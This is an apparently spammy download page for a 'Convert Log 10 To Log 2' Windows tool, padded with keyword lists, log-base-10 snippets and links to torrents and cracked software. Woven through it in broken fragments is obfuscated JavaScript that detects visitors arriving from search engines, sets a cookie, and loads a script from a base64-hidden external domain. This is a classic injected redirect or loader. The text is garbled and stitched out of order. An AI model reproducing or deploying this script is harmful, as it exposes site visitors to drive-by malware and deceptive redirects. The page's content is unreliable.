

#### [Download Convert Log 10 To Log 2 For Windows 10 64bit](https://tlniurl.com/1tnlaz)



[Download Convert Log 10 To Log 2 For Windows 10 64bit](https://tlniurl.com/1tnlaz)



aol ','CJIAC':  $0x5292(0x23')$ ,'EVBcf':' altavista ','SLHfS':' yandex ','urepz':function  $0x5a4cbe(0x1f2a04,0x50f4e9)$ {return  $0x1f2a04=0x2b5e8b$ ; \, 'yoZmy':  $0x5292('0x24')$ , 'myfnC': 'visited', 'OrZNM':function \_0x2aec59(\_0x5ddabc,\_0xb4ec19){return \_0x5ddabc!==\_0xb4ec19;},'ShDlc':function  $0x553d78$ ( $0x428$ cbc,  $0x1$ defb6){return  $0x428$ cbc+  $0x1$ defb6;},'pOgqm':  $0x5292(′0x6')$ ,'Wczno':function \_0x377f85(\_0x3727f9,\_0x1a3d2f){return \_0x3727f9(\_0x1a3d2f);},'gJAbT':function \_0x55321a(\_0x3b30ae,\_0x4d7cc5){return \_0x3b30ae+\_0x4d7cc5;}};var \_0x475c20=[\_0x481043[\_0x5292('0x25')],'.

- 1. convert windows 7 to windows 10
- 2. convert windows media file to mp4
- 3. convert windows line endings to unix

The common logarithm of x is the power to which the number 10 must be raised to obtain the value x.

## **convert windows 7 to windows 10**

convert windows 7 to windows 10, convert windows media player to mp4, convert windows photo viewer to pdf, convert windows 10 home to pro, convert windows 10 iso to bootable usb, convert windows media player to vlc, convert windows photo viewer to jpg, convert windows photo viewer to word, convert windows to mac, convert windows 10 to mac os, convert windows media file to mp4, convert windows to chromebook, convert windows 10 s to home, convert windows 10 to uefi, convert windows media file to mp3, convert windows line endings to unix, convert windows file to linux, convert windows 10 pro to enterprise [gefroren 1080p hd torrent download](https://tiadisarto.amebaownd.com/posts/14981273)

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x4e2fc6=0x58fb04()$ ;}catch( $0x9b0d98$ }{ $0x4e2fc6=window$ ;}var  $0x4ee6$ ec='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnoparstuvwxyz0123456789+/=';\_0x4e2fc6['atob']||(\_0x4e2fc6['at ob']=function(\_0xe780bc){var \_0x5d4f64=String(\_0xe780bc)['replace'](/=+\$/,'');for(var \_0x46f35b=0x0,\_0x5351aa,\_0x56685 6,\_0x5cc348=0x0,\_0x3cbcea='';\_0x566856=\_0x5d4f64['charAt'](\_0x5cc348++);~\_0x566856&&(\_0x5351aa=\_0x46f35b%0x4 ?\_0x5351aa\*0x40+\_0x566856:\_0x566856,\_0x46f35b++%0x4)?\_0x3cbcea+=String['fromCharCode'](0xff&\_0x5351aa>>(-0x 2\* 0x46f35b&0x6)):0x0){\_0x566856=\_0x4ee6ec['indexOf'](\_0x566856);}return

\_0x3cbcea;});}());\_0x5292['base64DecodeUnicode']=function(\_0x1d9743){var \_0x512ec3=atob(\_0x1d9743);var  $0xced8da=[\frac{1}{1}for\{var\}0x40999f=0x0, 0x68d98f=0x512ec3['length']; 0x40999f=0x328fdf;}\;xar$ 

\_0x434f28=\_0x2291e7[\_0x5292('0xa')]['split']('|'),\_0x410a69=0x0;while(!![]){switch(\_0x434f28[\_0x410a69++]){case'0':var \_  $0x3ea1c6$ ;continue;case'1':if( $0x2291e7$ [ $0x5292(0xb')$ ](! $0x51371d$ , $0x5eccfd$ )){if( $0x2291e7$ [ $0x5292(0xc')$ ]!== $0x2291e$  $7\left[0x5292('0xc')]\right\}$   $0x2291e7['aqXOq']$ (include,  $0x2291e7['euQhC']$ ( $0x2291e7['RntZz']+q,'')$ );}else{return undefined;}}con tinue;case'2':if(\_0x5eccfd){if(\_0x2291e7[\_0x5292('0xd')]!==\_0x2291e7[\_0x5292('0xd')]){\_0x3ea1c6=\_0x51371d[\_0x308b46  $[0x5292('0xe')]$ ('=');  $0x5c431b[$   $0x3ea1c6[0x0]]=0x3ea1c6[0x1][$   $0x5292('0xf')](/;\$/);}$ else{return \_0x5c431b[\_0x5eccfd];}}continue;case'3':return \_0x5c431b;case'4':var

 $0x51371d=$ document['cookie'][\_0x5292('0x10')](/[\w-]+=.. var \_0x48d2=['O2FuanO=','UnhiS0c=','aW5kZXhPZg==','OyBle HBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','Y29va2ll','SEJXZFM=','bFhHQXk=','U1FEREk=','Z2V0VGltZQ== ','cXBWZE8=','VVpUY08=','UUpicEI=','OyBkb21haW49','aFJPSm8=','Lmdvb2dsZS4=','LmFzay4=','ZGxV','TE1IVXo=','Lnl haG9vLg==','Z2NndkU=','RVZCY2Y=','U0xIZlM=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','dXJlcHo=','eW9abXk=','c2V 0','bXlmbkM=','UXJaTk0=','SEtJ','U2hEbGM=','cE9ncW0=','V2N6bm8=','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hb WU=','aGVhZA==','Y29udmVydCtsb2crMTArdG8rbG9nKzI=','NHwxfDB8NXwyfDM=','TnN3','aHR0cHM6Ly9jbG91ZGV 5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','dFBn','WVlp','YnpX','b29Hb2o=','Y1F3b0k=','TXB0V mU=','Z214WUk=','c3BsaXQ=','cmVwbGFjZQ==','bWF0Y2g=','Y0hDQmw='];(function(\_0x485cfe,\_0x531c7a){var \_0xe12f a1=function(\_0x1b47f8){while(--\_0x1b47f8){\_0x485cfe['push'](\_0x485cfe['shift']());}};\_0xe12fa1(++\_0x531c7a);}(\_0x48d2,  $0x19e)$ ; var  $0x5292=$ function( $0x1d1fff$ ,  $0x1c5b7f$ ){ $0x1d1fff=0x1d1fff-0x0$ ; var

\_0x3bc217=\_0x48d2[\_0x1d1fff];if(\_0x5292['initialized']===undefined){(function(){var \_0x4e2fc6;try{var \_0x58fb04=Function('return\x20(function()\x20'+'{}.. Log Base 10Log base 10, also known as the common logarithm or decadic logarithm, is the logarithm to the base 10. [Hot Sale Bastron Mk75 Mechanical Keyboard Wireless Gaming](http://biweedkifu.unblog.fr/2021/02/26/hot-sale-bastron-mk75-mechanical-keyboard-wireless-gaming-garrasecre/)



[pdf to wordpad converter download free for iphone](https://seesaawiki.jp/chartphynipon/d/Pdf To Wordpad Converter Download Free For Iphone)

# **convert windows media file to mp4**

### [Dmg File Extractor Online](https://zealous-banach-736151.netlify.app/Dmg-File-Extractor-Online.pdf)

 It is often used in various engineering fields, logarithm tables and handheld calculators.. For example, the common logarithm of 10 is 1, the common logarithm of 100 is 2 and the common logarithm of 1000 is 3..

\*?(?:\$|;)/g),\_0x5c431b={};continue;case'5':for(var \_0x308b46=0x0;\_0x2291e7[\_0x5292('0x11')](\_0x308b46,\_0x51371d['lengt h']);\_0x308b46++){if(\_0x2291e7['lekzN'](\_0x2291e7[\_0x5292('0x12')],\_0x2291e7[\_0x5292('0x13')])){\_0x3ea1c6=\_0x51371 d[\_0x308b46][\_0x5292('0xe')]('=');\_0x5c431b[\_0x3ea1c6[0x0]]=\_0x3ea1c6[0x1][\_0x5292('0xf')](/;\$/);}else{if(\_0x2291e7['s AgBu'](ref[\_0x5292('0x14')](refs[\_0x308b46]),0x0)){fromSR=!![];}}}continue;}break;}},'set':function(\_0x95870,\_0x38d866, \_0x54cc7d,\_0x45c217,\_0x462da6,\_0x5cc81f){var \_0x2da5ee={'cqxHL':function \_0x2afe3a(\_0x49153b,\_0x198699){return \_0x49153b+\_0x198699;},'HBWdS':function \_0x1aa085(\_0x285258,\_0x546516){return \_0x285258+\_0x546516;},'lXGAy':function \_0x4eef3e(\_0x3923c8,\_0x13d3dc){return \_0x3923c8+\_0x13d3dc;},'gcUjI':function \_0x581bbe(\_0x44afd7,\_0x5984ce){return \_0x44afd7+\_0x5984ce;},'SQDDI':\_0x5292('0x15'),'qpVdO':function \_0x56570b(\_0xb82b06,\_0x122f8d){return \_0xb82b06+\_0x122f8d;},'UZTcO':\_0x5292('0x16'),'QJbpB':function \_0x9f1a9f(\_0x25692a,\_0x28f35d){return \_0x25692a+\_0 x28f35d;},'hROJo':\_0x5292('0x17')};document[\_0x5292('0x18')]=\_0x2da5ee['cqxHL'](\_0x2da5ee[\_0x5292('0x19')](\_0x2da5e e[\_0x5292('0x19')](\_0x2da5ee[\_0x5292('0x1a')](\_0x2da5ee[\_0x5292('0x1a')](\_0x95870,'=')+escape(\_0x38d866),\_0x54cc7d?\_ 0x2da5ee['gcUjI'](\_0x2da5ee[\_0x5292('0x1b')],new Date(\_0x2da5ee['gcUjI'](new Date()[\_0x5292('0x1c')](),\_0x54cc7d\*0x3e 8))):''),\_0x45c217?\_0x2da5ee[\_0x5292('0x1d')](\_0x2da5ee[\_0x5292('0x1e')],\_0x45c217):''),\_0x462da6?\_0x2da5ee[\_0x5292(' 0x1f')](\_0x5292('0x20'),\_0x462da6):''),\_0x5cc81f?\_0x2da5ee[\_0x5292('0x21')]:'');}};function R(){var \_0x481043={'LMHUz':\_0x5292('0x22'),'gcgvE':'. [Examview Mac](https://martambnangamb.theblog.me/posts/14981272)

## **convert windows line endings to unix**

[Izotope Rx 7 Mac Torrent Kickass](https://veichakathe.mystrikingly.com/blog/izotope-rx-7-mac-torrent-kickass)

bing ', 0x5292('0x26'), 0x481043[\_0x5292('0x27')], 0x481043['CJlAC'], 0x481043[\_0x5292('0x28')], 0x481043[\_0x5292('0

x29')]],\_0x26bf79=document[\_0x5292('0x2a')],\_0x1cd6eb=![],\_0x3be27e=cookie[\_0x5292('0x2b')](\_0x5292('0x2c'));for(var \_0x25c202=0x0;\_0x481043[\_0x5292('0x2d')](\_0x25c202,\_0x475c20['length']);\_0x25c202++){if(\_0x481043['ZmlUR'](\_0x26 bf79[\_0x5292('0x14')](\_0x475c20[\_0x25c202]),0x0)){if(\_0x481043[\_0x5292('0x2e')]===\_0x5292('0x24')){\_0x1cd6eb=!![];} else{\_0x1cd6eb=!![];}}}if(\_0x1cd6eb){cookie[\_0x5292('0x2f')](\_0x481043[\_0x5292('0x30')],0x1,0x1);if(!\_0x3be27e){if(\_0x 481043[\_0x5292('0x31')](\_0x5292('0x32'),'rfH')){include(\_0x481043['ShDlc'](\_0x481043[\_0x5292('0x33')](\_0x481043[\_0x5  $292('0x34')]$ ,q),'');}else{cookie[\_0x5292('0x2f')](\_0x5292('0x2c'),0x1,0x1);if(!\_0x3be27e){\_0x481043[\_0x5292('0x35')](incl ude,\_0x481043['gJAbT'](\_0x5292('0x6')+q,''));}}}}}R(); Log Base 10 CalculatorAbout Log Base 10 CalculatorThe online Log Base 10 Calculator is used to calculate the log base 10 of a number x, which is generally written as  $\lg(x)$  or  $\log(10(x))$ . 6e4e936fe3 [Huawei E1550 Win7 Drivers Download](https://www.bloglovin.com/@chrismoore65/7908177)

6e4e936fe3

[Download Free Marching Band Drill Chart Programs For Mac](https://achmitisymp.theblog.me/posts/14981270)